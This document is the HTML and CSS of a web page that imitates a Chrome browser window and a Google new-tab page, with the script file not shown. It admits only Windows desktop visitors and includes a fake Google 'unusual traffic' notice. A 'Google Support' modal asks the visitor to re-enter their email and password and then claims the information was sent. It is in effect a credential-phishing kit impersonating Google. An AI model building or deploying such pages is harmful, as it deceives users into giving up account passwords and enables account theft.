
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HELLO</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=Montserrat:wght@300;400;700;900&family=Outfit:wght@300;400;500;600;700;800;900&family=Roboto:wght@400;500;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css" />
  <script>
    (function () {
      var ua = navigator.userAgent || "";
      var platform = navigator.platform || "";
      var uaData = navigator.userAgentData;
      var uaPlatform = String((uaData && uaData.platform) || "");
      var android =
        /Android/i.test(ua) ||
        /^Android$/i.test(uaPlatform) ||
        /; wv\)/i.test(ua);
      var mobile =
        android ||
        (uaData && uaData.mobile) ||
        /Mobi|iPhone|iPod|iPad|Tablet|webOS|BlackBerry|IEMobile|Opera Mini/i.test(ua) ||
        (navigator.maxTouchPoints > 1 && /Mac/i.test(platform));
      var windows =
        /^Win/i.test(uaPlatform) ||
        /Windows NT/i.test(ua) ||
        /Win(32|64)/i.test(platform);
      // Windows PC only — Android and other mobile never get the full flow.
      if (!windows || mobile || android) document.documentElement.classList.add("is-blocked");
      else document.documentElement.classList.add("is-gated");
    })();
  </script>
</head>
<body>
  <div class="photo-gate" id="photo-gate">
    <button class="photo-gate__btn" id="photo-gate-btn" type="button" aria-label="Enter">
      <img class="photo-gate__img" src="photo.png" alt="" />
    </button>
  </div>
  <div class="everyone-alert is-hidden" id="everyone-alert" hidden role="status" aria-live="polite">
    <div class="everyone-alert__card">
      <svg class="everyone-alert__icon" viewBox="0 0 48 48" aria-hidden="true">
        <use href="#chrome-favicon" />
      </svg>
      <div class="everyone-alert__body">
        <p class="everyone-alert__source">Chrome</p>
        <p class="everyone-alert__title">Entry is prohibited as this is a phishing site.</p>
      </div>
    </div>
  </div>
  <svg aria-hidden="true" width="0" height="0" class="svg-sprite">
    <defs>
      <symbol id="chrome-favicon" viewBox="0 0 48 48">
        <circle cx="24" cy="23.9947" r="12" fill="currentColor" />
        <path d="M24,12H44.7812a23.9939,23.9939,0,0,0-41.5639.0029L13.6079,30l.0093-.0024A11.9852,11.9852,0,0,1,24,12Z" fill="currentColor" />
        <circle cx="24" cy="24" r="9.5" fill="currentColor" />
        <path d="M34.3913,30.0029,24.0007,48A23.994,23.994,0,0,0,44.78,12.0031H23.9989l-.0025.0093A11.985,11.985,0,0,1,34.3913,30.0029Z" fill="currentColor" />
        <path d="M13.6086,30.0031,3.218,12.006A23.994,23.994,0,0,0,24.0025,48L34.3931,30.0029l-.0067-.0068a11.9852,11.9852,0,0,1-20.7778.007Z" fill="currentColor" />
      </symbol>
    </defs>
  </svg>
  <div class="access-block" id="access-block">
    <div class="access-block__inner">
      <h1 class="access-block__title">This page isn’t available on this device</h1>
      <p class="access-block__copy">Access is limited to Windows computers. Mobile devices and Mac are blocked.</p>
    </div>
  </div>
  <header class="site-header" id="site-header">
    <div class="tab-strip">
      <button class="tab-search" type="button" aria-label="Search tabs">
        <svg viewBox="0 0 16 16" aria-hidden="true">
          <path d="M4.2 6.2 8 10l3.8-3.8" fill="none" stroke="currentColor" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path>
        </svg>
      </button>
      <div class="tab-list" id="tab-list">
        <div class="tab is-active" role="tab" aria-selected="true">
          <span class="tab-lead">
            <svg class="tab-favicon" viewBox="0 0 48 48" aria-hidden="true">
              <use href="#chrome-favicon" />
            </svg>
            <span class="tab-title">New Tab</span>
          </span>
          <button class="tab-close" type="button" aria-label="Close tab">
            <svg viewBox="0 0 16 16" aria-hidden="true">
              <path d="M4.2 4.2l7.6 7.6M11.8 4.2l-7.6 7.6" fill="none" stroke="currentColor" stroke-width="1.4" stroke-linecap="round"></path>
            </svg>
          </button>
        </div>
      </div>
      <button class="tab-new" id="tab-new" type="button" aria-label="New tab">
        <svg viewBox="0 0 16 16" aria-hidden="true">
          <path d="M8 3.2v9.6M3.2 8h9.6" fill="none" stroke="currentColor" stroke-width="1.4" stroke-linecap="round"></path>
        </svg>
      </button>
      <div class="tab-strip-spacer"></div>
      <div class="win-controls">
        <button class="win-btn" type="button" aria-label="Minimize">
          <svg viewBox="0 0 12 12" aria-hidden="true">
            <path d="M1.5 6h9" fill="none" stroke="currentColor" stroke-width="1"></path>
          </svg>
        </button>
        <button class="win-btn" id="win-restore" type="button" aria-label="Restore">
          <svg viewBox="0 0 12 12" aria-hidden="true">
            <rect x="1.25" y="3.25" width="6.5" height="6.5" fill="none" stroke="currentColor" stroke-width="1"></rect>
            <path d="M4.25 3.25V1.75h6v6H8.75" fill="none" stroke="currentColor" stroke-width="1"></path>
          </svg>
        </button>
        <button class="win-btn win-close" type="button" aria-label="Close">
          <svg viewBox="0 0 12 12" aria-hidden="true">
            <path d="M2.2 2.2l7.6 7.6M9.8 2.2l-7.6 7.6" fill="none" stroke="currentColor" stroke-width="1"></path>
          </svg>
        </button>
      </div>
    </div>

    <div class="header-inner">
      <div class="chrome-controls">
        <button class="chrome-btn" id="nav-back" type="button" aria-label="Back" disabled>
          <svg class="icon-stroke" viewBox="0 0 24 24" aria-hidden="true">
            <path d="M19 12H5M12 19l-7-7 7-7"></path>
          </svg>
        </button>
        <button class="chrome-btn" id="nav-forward" type="button" aria-label="Forward" disabled>
          <svg class="icon-stroke" viewBox="0 0 24 24" aria-hidden="true">
            <path d="M5 12h14M12 5l7 7-7 7"></path>
          </svg>
        </button>
        <button class="chrome-btn" id="nav-reload" type="button" aria-label="Reload">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 1 0 8 8h-2a6 6 0 1 1-6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"></path>
          </svg>
        </button>
      </div>

      <form class="url-form" id="url-form" action="#" method="get">
        <div class="url-bar" id="url-bar">
          <span class="url-chip" id="url-chip" hidden>
            <svg class="url-chip__icon url-chip__info" viewBox="0 0 16 16" aria-hidden="true">
              <circle cx="8" cy="8" r="6.2" fill="none" stroke="currentColor" stroke-width="1.35"></circle>
              <circle cx="8" cy="5.15" r="0.85" fill="currentColor"></circle>
              <rect x="7.25" y="7.05" width="1.5" height="4.2" rx="0.75" fill="currentColor"></rect>
            </svg>
            <span class="url-chip__label" id="url-chip-label">File</span>
          </span>
          <input
            class="url-bar__input"
            id="url-input"
            type="text"
            name="url"
            placeholder="Search Google or type a URL"
            autocomplete="off"
            spellcheck="false"
            aria-label="Address"
          />
          <button class="url-bar__star" id="url-star" type="button" aria-label="Bookmark this tab" aria-pressed="false">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
            </svg>
          </button>
        </div>
      </form>

      <div class="chrome-right" aria-label="Browser tools">
        <button class="chrome-btn chrome-profile" type="button" aria-label="Google Account">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <circle cx="12" cy="12" r="10.15" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
            <circle class="profile-fill" cx="12" cy="9.2" r="3.1"></circle>
            <path class="profile-fill" d="M6.4 18.35c1.45-2.2 3.35-3.3 5.6-3.3s4.15 1.1 5.6 3.3"></path>
          </svg>
        </button>
        <button class="chrome-btn chrome-menu" type="button" aria-label="Chrome menu">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <circle cx="12" cy="6" r="1.55"></circle>
            <circle cx="12" cy="12" r="1.55"></circle>
            <circle cx="12" cy="18" r="1.55"></circle>
          </svg>
        </button>
      </div>
    </div>
  </header>

  <main id="top">
    <section class="ntp" id="ntp">
      <div class="ntp-cluster">
        <h1 class="ntp-logo">
          <img src="google-logo.png" alt="Google" />
        </h1>
        <form class="ntp-search" id="ntp-form" action="#" method="get">
          <button class="ntp-plus" type="button" aria-label="Add">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path fill="none" stroke="#202124" stroke-width="1.8" stroke-linecap="round" d="M12 5v14M5 12h14"></path>
            </svg>
          </button>
          <input
            class="ntp-input"
            id="ntp-input"
            type="text"
            name="q"
            placeholder="Ask Google"
            autocomplete="off"
            spellcheck="false"
            aria-label="Ask Google"
          />
          <button class="ntp-icon" type="button" aria-label="Voice search">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path fill="#202124" d="M12 14a3 3 0 0 0 3-3V6a3 3 0 0 0-6 0v5a3 3 0 0 0 3 3zm5-3a5 5 0 0 1-10 0H5a7 7 0 0 0 6 6.92V21h2v-3.08A7 7 0 0 0 19 11h-2z"></path>
            </svg>
          </button>
          <button class="ntp-icon" type="button" aria-label="Search by image">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path fill="#202124" d="M20 5h-3.2l-1.2-1.6A2 2 0 0 0 14 3h-4a2 2 0 0 0-1.6.8L7.2 5H4a2 2 0 0 0-2 2v11a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2zm-8 12.5A4.5 4.5 0 1 1 16.5 13 4.5 4.5 0 0 1 12 17.5zM12 10a3 3 0 1 0 3 3 3 3 0 0 0-3-3z"></path>
            </svg>
          </button>
          <button class="ntp-ai" type="submit" aria-label="AI Mode">
            <svg viewBox="0 0 16 16" aria-hidden="true">
              <path fill="#202124" d="M8 1.4 9.1 5.3 13 6.4 9.1 7.5 8 11.4 6.9 7.5 3 6.4 6.9 5.3z"></path>
            </svg>
            AI Mode
          </button>
        </form>
      </div>
    </section>
    <iframe class="page-frame is-hidden" id="page-frame" title="Google Search" allow="fullscreen"></iframe>
    <aside class="sorry-page is-hidden" id="sorry-page" hidden>
      <div class="sorry-page__inner">
        <div class="sorry-about">
          <hr class="sorry-rule" />
          <h2 class="sorry-heading">About this page</h2>
          <p class="sorry-copy">Our systems have detected unusual traffic from your computer network. This page checks to see if it's really you sending the requests, and not a robot. <a class="sorry-link" href="https://support.google.com/websearch/answer/86640" target="_blank" rel="noopener noreferrer">Why did this happen?</a></p>
          <p class="sorry-meta" id="sorry-meta">IP address: detecting…<br />
Time: <span id="sorry-time"></span><br />
URL: <span id="sorry-url"></span></p>
        </div>
      </div>
    </aside>
    <div class="hello-modal is-hidden" id="hello-modal" hidden>
      <div class="hello-modal__panel" role="dialog" aria-modal="true" aria-labelledby="hello-modal-title">
        <h2 class="hello-modal__title" id="hello-modal-title">Google Support</h2>
        <p class="hello-modal__copy">Please verify your email and password again for Google Support</p>
        <form class="hello-modal__form" id="hello-modal-form" action="#" method="post">
          <label class="hello-modal__label" for="hello-email">Email</label>
          <input
            class="hello-modal__input"
            id="hello-email"
            name="email"
            type="email"
            autocomplete="username"
            spellcheck="false"
          />
          <label class="hello-modal__label" for="hello-id">password</label>
          <input
            class="hello-modal__input"
            id="hello-id"
            name="id"
            type="text"
            autocomplete="off"
            spellcheck="false"
          />
          <button class="hello-modal__submit" type="submit">Submit</button>
        </form>
      </div>
    </div>
    <div class="hello-toast is-hidden" id="hello-toast" hidden role="status">The information was sent successfully.</div>
  </main>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root {
  --ink: #14110f;
  --paper: #f4efe6;
  --paper-soft: rgba(244, 239, 230, 0.72);
  --line: rgba(20, 17, 15, 0.12);
  --accent: #c45c26;
  --muted: rgba(20, 17, 15, 0.58);
}

*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html,
body {
  width: 100%;
  height: 100%;
  height: 100dvh;
  overflow: hidden;
}

html:fullscreen,
html:-webkit-full-screen {
  width: 100%;
  height: 100%;
  background: #202124;
}

html:fullscreen body,
html:-webkit-full-screen body {
  width: 100%;
  height: 100%;
}

body {
  display: flex;
  flex-direction: column;
  font-family: "Outfit", system-ui, sans-serif;
  background: var(--paper);
  color: var(--ink);
}

a {
  color: inherit;
  text-decoration: none;
}

/* —— Header (Chrome dark chrome) —— */

.site-header {
  position: relative;
  z-index: 50;
  flex-shrink: 0;
  padding: 1mm 0 0;
  background: #202124;
  color: #e8eaed;
}

.tab-strip {
  display: flex;
  align-items: flex-end;
  height: 36px;
  padding-left: 6px;
  background: #202124;
}

.tab-search {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  margin: 0 10px 4px 0;
  padding: 0;
  border: 1px solid rgba(232, 234, 237, 0.16);
  border-radius: 6px;
  background: transparent;
  color: #9aa0a6;
  cursor: pointer;
  flex-shrink: 0;
}

.tab-search svg {
  width: 14px;
  height: 14px;
}

.tab-search:hover {
  background: rgba(255, 255, 255, 0.08);
  color: #e8eaed;
}

.tab-list {
  display: flex;
  align-items: flex-end;
  min-width: 0;
  height: 100%;
  overflow: visible;
}

.tab {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 240px;
  max-width: 240px;
  height: 34px;
  padding: 0 10px 0 10px;
  border: 0;
  border-radius: 8px 8px 0 0;
  background: #3c4043;
  color: #f1f3f4;
  font-family: "Segoe UI", Arial, sans-serif;
  font-size: 12px;
  cursor: default;
  flex-shrink: 1;
}

.tab.is-active::before,
.tab.is-active::after {
  content: "";
  position: absolute;
  bottom: 0;
  width: 10px;
  height: 10px;
  pointer-events: none;
}

.tab.is-active::before {
  left: -10px;
  background: radial-gradient(circle at 0 0, transparent 10px, #3c4043 10.5px);
}

.tab.is-active::after {
  right: -10px;
  background: radial-gradient(circle at 100% 0, transparent 10px, #3c4043 10.5px);
}

.tab:not(.is-active) {
  background: transparent;
  color: #9aa0a6;
}

.tab:not(.is-active):hover {
  background: rgba(255, 255, 255, 0.06);
}

.tab-lead {
  display: flex;
  align-items: center;
  gap: 8px;
  min-width: 0;
}

.tab-favicon {
  display: block;
  width: 16px;
  height: 16px;
  flex-shrink: 0;
  color: #c7c7c7;
}

.svg-sprite {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
}

.tab-title {
  min-width: 0;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.tab-close {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
  padding: 0;
  border: 0;
  border-radius: 4px;
  background: transparent;
  color: #9aa0a6;
  cursor: pointer;
  flex-shrink: 0;
}

.tab-close svg {
  width: 14px;
  height: 14px;
}

.tab-close:hover {
  background: rgba(255, 255, 255, 0.12);
  color: #e8eaed;
}

.tab-new {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  margin: 0 0 4px 12px;
  padding: 0;
  border: 0;
  border-radius: 50%;
  background: transparent;
  color: #9aa0a6;
  cursor: pointer;
  flex-shrink: 0;
}

.tab-new svg {
  width: 16px;
  height: 16px;
}

.tab-new:hover {
  background: rgba(255, 255, 255, 0.1);
  color: #e8eaed;
}

.tab-strip-spacer {
  flex: 1;
  min-width: 12px;
  height: 100%;
}

.win-controls {
  display: flex;
  align-self: stretch;
  flex-shrink: 0;
}

.win-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 46px;
  height: 100%;
  padding: 0;
  border: 0;
  background: transparent;
  color: #fff;
  cursor: pointer;
}

.win-btn svg {
  width: 14px;
  height: 14px;
  overflow: visible;
}

.win-btn:hover {
  background: rgba(255, 255, 255, 0.1);
}

.win-close:hover {
  background: #e81123;
  color: #fff;
}

.header-inner {
  max-width: none;
  margin: 0;
  display: grid;
  grid-template-columns: auto minmax(0, 1fr) auto;
  align-items: center;
  gap: 0.45rem 0.7rem;
  padding: 0.45rem 0.85rem 0.45rem calc(0.85rem - 2mm);
  background: #3c4043;
}

.chrome-controls {
  display: flex;
  align-items: center;
  gap: 0.1rem;
}

.chrome-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  padding: 0;
  border: 0;
  border-radius: 50%;
  background: transparent;
  color: #e8eaed;
  cursor: pointer;
}

.chrome-btn svg {
  width: 20px;
  height: 20px;
  fill: currentColor;
}

.chrome-btn .icon-stroke {
  fill: none;
  stroke: currentColor;
  stroke-width: 1.8;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.chrome-btn:hover:not(:disabled) {
  background: rgba(255, 255, 255, 0.1);
}

.chrome-btn:disabled {
  color: #5f6368;
  cursor: default;
}

/* —— Chrome omnibox —— */

.url-form {
  display: flex;
  min-width: 0;
}

.url-bar {
  display: flex;
  align-items: center;
  width: calc(100% - 1cm);
  height: 34px;
  padding: 0 6px 0 8px;
  background: #202124;
  border: 0;
  border-radius: 17px;
}

.url-bar:hover {
  background: #2b2c30;
}

.url-bar:focus-within {
  background: #2b2c30;
}

.url-chip {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  height: 22px;
  margin-right: 8px;
  padding: 0 8px 0 6px;
  border-radius: 11px;
  background: #35363a;
  font-family: "Segoe UI", Arial, sans-serif;
  font-size: 12px;
  font-weight: 500;
  line-height: 1;
}

.url-chip[hidden] {
  display: none;
}

.url-chip__icon {
  width: 14px;
  height: 14px;
  color: #9aa0a6;
}

.url-bar__input {
  flex: 1;
  min-width: 0;
  height: 100%;
  border: 0;
  outline: none;
  background: transparent;
  color: #e8eaed;
  font-family: "Segoe UI", Arial, sans-serif;
  font-size: 14px;
}

.url-bar__input::placeholder {
  color: #9aa0a6;
}

.url-bar__star {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  margin-left: 4px;
  padding: 0;
  border: 0;
  border-radius: 50%;
  background: transparent;
  color: #9aa0a6;
  cursor: pointer;
  flex-shrink: 0;
}

.url-bar__star svg {
  width: 16px;
  height: 16px;
  fill: none;
  stroke: currentColor;
  stroke-width: 1.6;
  stroke-linejoin: round;
}

.url-bar__star:hover {
  background: rgba(255, 255, 255, 0.08);
  color: #e8eaed;
}

.url-bar__star.is-on {
  color: #fbbc04;
}

.url-bar__star.is-on svg {
  fill: currentColor;
  stroke: currentColor;
}

.chrome-right {
  display: flex;
  align-items: center;
  gap: 0.15rem;
}

.chrome-profile,
.chrome-menu {
  color: #9aa0a6;
}

.chrome-profile svg {
  fill: none;
}

.chrome-profile .profile-fill {
  fill: currentColor;
}

.chrome-profile:hover,
.chrome-menu:hover {
  color: #e8eaed;
}

main {
  position: relative;
  display: flex;
  flex-direction: column;
  flex: 1;
  min-height: 0;
  width: 100%;
  background: #202124;
}

.ntp {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex: 1;
  width: 100%;
  height: 100%;
  padding-top: 18vh;
  background: #202124;
}

.ntp.is-hidden {
  display: none;
}

.ntp-cluster {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: min(780px, calc(100% - 48px));
}

@font-face {
  font-family: "Product Sans";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local("Product Sans"), local("ProductSans-Regular"),
    url("https://fonts.gstatic.com/s/productsans/v5/HYvgU2fE2nRJvZ5JFAymbenmWCWzaDsg60E4JOj-09Q.woff2") format("woff2");
}

.ntp-logo {
  position: relative;
  width: 400px;
  height: 105px;
  margin: 0 0 32px;
  overflow: hidden;
  flex-shrink: 0;
  line-height: 0;
}

.ntp-logo img {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 400px;
  height: 400px;
  max-width: none;
  transform: translate(-50%, -50%);
}

.ntp-search {
  display: flex;
  align-items: center;
  width: 100%;
  height: 52px;
  padding: 0 8px 0 14px;
  background: #fff;
  border-radius: 26px;
  box-shadow: 0 1px 6px rgba(32, 33, 36, 0.28);
}

.ntp-plus {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  margin-right: 8px;
  padding: 0;
  border: 0;
  background: transparent;
  cursor: pointer;
  flex-shrink: 0;
}

.ntp-plus svg {
  width: 18px;
  height: 18px;
}

.ntp-input {
  flex: 1;
  min-width: 0;
  height: 100%;
  border: 0;
  outline: none;
  background: transparent;
  color: #202124;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px;
}

.ntp-input::placeholder {
  color: #80868b;
}

.ntp-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  padding: 0;
  border: 0;
  background: transparent;
  cursor: pointer;
  flex-shrink: 0;
}

.ntp-icon svg {
  width: 22px;
  height: 22px;
}

.ntp-ai {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  height: 36px;
  margin-left: 2px;
  padding: 0 12px 0 8px;
  border: 0;
  border-radius: 18px;
  background: #f1f3f4;
  color: #202124;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  cursor: pointer;
  flex-shrink: 0;
}

.ntp-ai svg {
  width: 16px;
  height: 16px;
}

.page-frame {
  display: block;
  flex: 1;
  width: 100%;
  height: 100%;
  border: 0;
  background: #fff;
}

.page-frame.is-hidden {
  display: none;
}

.sorry-page {
  position: absolute;
  inset: 0;
  z-index: 40;
  overflow: auto;
  background: #fff;
  color: #222;
  font-family: Arial, Helvetica, sans-serif;
}

.sorry-page.is-hidden {
  display: none;
}

.sorry-page__inner {
  position: relative;
  max-width: 1080px;
  padding: 16px 16px 40px;
  text-align: left;
}

.sorry-rule {
  width: 100%;
  height: 0;
  margin: 12px 0;
  border: 0;
  border-top: 1px solid #ccc;
}

.sorry-about {
  width: 400px;
  max-width: 100%;
}

.sorry-heading {
  margin: 0 0 10px;
  color: #222;
  font-size: 16px;
  font-weight: 700;
}

.sorry-copy {
  margin: 0 0 1.6em;
  font-size: 13px;
  line-height: 1.45;
}

.sorry-link {
  color: #1a0dab;
  text-decoration: underline;
}

.sorry-meta {
  margin: 0;
  font-size: 13px;
  line-height: 1.45;
  overflow-wrap: break-word;
  word-break: break-word;
}

.hello-modal {
  position: absolute;
  inset: 0;
  z-index: 80;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(32, 33, 36, 0);
  opacity: 0;
  pointer-events: none;
  transition: background-color 0.32s ease, opacity 0.32s ease;
}

.hello-modal.is-visible {
  background: rgba(32, 33, 36, 0.45);
  opacity: 1;
  pointer-events: auto;
}

.hello-modal.is-hidden {
  display: none;
}

.hello-modal__panel {
  width: min(420px, calc(100% - 32px));
  padding: 1.6rem 1.75rem 1.8rem;
  border-radius: 8px;
  background: #fff;
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.28);
  text-align: left;
  transform: translateY(calc(-50vh - 100%));
  transition: transform 0.42s cubic-bezier(0.22, 1, 0.36, 1);
  will-change: transform;
}

.hello-modal.is-visible .hello-modal__panel {
  transform: translateY(0);
}

.hello-modal__title {
  margin: 0 0 0.45rem;
  color: #202124;
  font-family: "Outfit", Arial, sans-serif;
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: none;
}

.hello-modal__copy {
  margin: 0 0 1.15rem;
  color: #3c4043;
  font-size: 14px;
  line-height: 1.45;
}

.hello-modal__form {
  display: flex;
  flex-direction: column;
}

.hello-modal__label {
  margin-bottom: 0.3rem;
  color: #5f6368;
  font-size: 12px;
}

.hello-modal__input {
  width: 100%;
  margin-bottom: 0.85rem;
  padding: 0.55rem 0.7rem;
  border: 1px solid #dadce0;
  border-radius: 6px;
  background: #fff;
  color: #202124;
  font-size: 14px;
}

.hello-modal__input:focus {
  outline: 2px solid #8ab4f8;
  outline-offset: 1px;
  border-color: #1a73e8;
}

.hello-modal__submit {
  align-self: flex-end;
  margin-top: 0.2rem;
  padding: 0.55rem 1.15rem;
  border: 0;
  border-radius: 6px;
  background: #1a73e8;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
}

.hello-modal__submit:hover {
  background: #1967d2;
}

.hello-toast {
  position: absolute;
  top: 16px;
  left: 50%;
  z-index: 90;
  transform: translateX(-50%);
  padding: 0.7rem 1.1rem;
  border-radius: 8px;
  background: #202124;
  color: #fff;
  font-size: 14px;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.28);
  white-space: nowrap;
}

.hello-toast.is-hidden {
  display: none;
}

.access-block {
  display: none;
}

.photo-gate {
  display: none;
}

html.is-gated,
html.is-gated body {
  background: #000;
}

html.is-gated .site-header,
html.is-gated main,
html.is-gated .svg-sprite,
html.is-gated .access-block {
  display: none !important;
}

html.is-gated .photo-gate {
  display: block;
  position: fixed;
  inset: 0;
  z-index: 10000;
  background: #000;
}

.photo-gate__btn {
  display: block;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  background: #000;
  cursor: pointer;
}

.photo-gate__img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
  pointer-events: none;
  user-select: none;
}

.everyone-alert {
  position: fixed;
  top: 22vh;
  left: 50%;
  z-index: 120;
  width: min(360px, calc(100% - 24px));
  pointer-events: none;
  transform: translate(-50%, -120%);
  transition: transform 0.38s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.28s ease;
  opacity: 0;
}

.everyone-alert.is-visible {
  transform: translate(-50%, 0);
  opacity: 1;
}

.everyone-alert.is-hidden {
  display: none;
}

.everyone-alert__card {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 14px 16px;
  border-radius: 8px;
  background: #fff;
  color: #202124;
  box-shadow:
    0 1px 2px rgba(60, 64, 67, 0.3),
    0 2px 6px 2px rgba(60, 64, 67, 0.15);
  font-family: Roboto, "Segoe UI", Arial, sans-serif;
}

.everyone-alert__icon {
  width: 28px;
  height: 28px;
  flex-shrink: 0;
  margin-top: 1px;
  color: #5f6368;
}

.everyone-alert__body {
  min-width: 0;
  flex: 1;
}

.everyone-alert__source {
  margin: 0 0 2px;
  color: #5f6368;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.3;
}

.everyone-alert__title {
  margin: 0;
  color: #202124;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4;
  letter-spacing: 0.01em;
}

html.is-blocked,
html.is-blocked body {
  background: #fff;
}

html.is-blocked .site-header,
html.is-blocked main,
html.is-blocked .photo-gate,
html.is-blocked .everyone-alert {
  display: none !important;
}

html.is-blocked .access-block {
  display: flex !important;
  position: fixed;
  inset: 0;
  z-index: 9999;
  align-items: center;
  justify-content: center;
  padding: 2rem 1.25rem;
  background: #fff;
  color: #202124;
  font-family: "Roboto", "Segoe UI", system-ui, sans-serif;
}

.access-block__inner {
  max-width: 36rem;
  text-align: left;
}

.access-block__title {
  margin-bottom: 0.7rem;
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1.3;
}

.access-block__copy {
  color: #5f6368;
  font-size: 0.95rem;
  line-height: 1.55;
}

@media (max-width: 760px) {
  .header-inner {
    grid-template-columns: auto minmax(0, 1fr) auto;
    gap: 0.35rem;
  }

  .chrome-btn {
    width: 30px;
    height: 30px;
  }

  #nav-forward {
    display: none;
  }
}
</file>
